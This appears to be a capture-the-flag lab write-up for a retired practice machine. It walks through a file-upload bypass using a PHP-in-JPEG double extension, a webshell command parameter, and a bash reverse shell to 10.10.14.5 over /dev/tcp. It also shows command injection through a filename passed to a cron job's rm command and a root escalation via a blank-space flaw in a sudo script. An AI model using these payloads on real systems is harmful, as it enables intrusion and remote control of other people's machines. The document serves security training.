
Enumeration
|
|
|
|
Directory Enumeration
|
|
|
|
Exploitation
- To see the interaction with the server we can use grep
|
|
|
|
- The code lib.php explains that the file type has to be an image type. I searched what was $mime_type, which indicates the nature and format of a document, or assortment of bytes.


- Source: https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/MIME_types
- Uploaded a .jpeg file on /upload.php. I was able to view the picture file uploaded under photos.php


- By inspecting the element we can see the uploaded image is in the uploads/10_10_14_5.jpeg
- Inject php script into the jpeg image and add the double extension to the file .php.jpeg



- Going into the uploaded file http://10.10.10.146/uploads/10_10_14_5.php.jpeg


- /uploads/10_10_14_5.php.jpeg?cmd=whoami


- Use a bash reverse shell:
bash -i >& /dev/tcp/10.10.14.5/1234 0>&1 - Highlight the payload an
CTRL + uto url encode and send the payload - Start netcat listener

Interactive shell
|
|
- Cannot read user.txt file need to transfer privilege to user guly

- There is a crontab running
|
|
|
|
- The script is going to iterate through the files in /var/www/html/uploads and it is going to execute system commands /bin/rm and it is going to remove the contents in $value which contains the images

- We can abuse the command rm -f $path$value. If we have text file and apply the command
rm -f ./test.txt; whoamiThis will delete the file but will execute the whoami command


- We could make a file with a reverse shell
|
|
Privilege Escalation


- I did further scan with linpeas and found that user guly can run as root /usr/local/sbin/changename.sh
|
|
|
|
- https://vulmon.com/exploitdetails?qidtp=maillist_fulldisclosure&qid=e026a0c5f83df4fd532442e1324ffa4f


- In the article explains the issue with the blank space in the script, after the blank space we can insert any command as root and gain root privileges
|
|
|
|
Skills Learned
- File upload bypass
- Command injection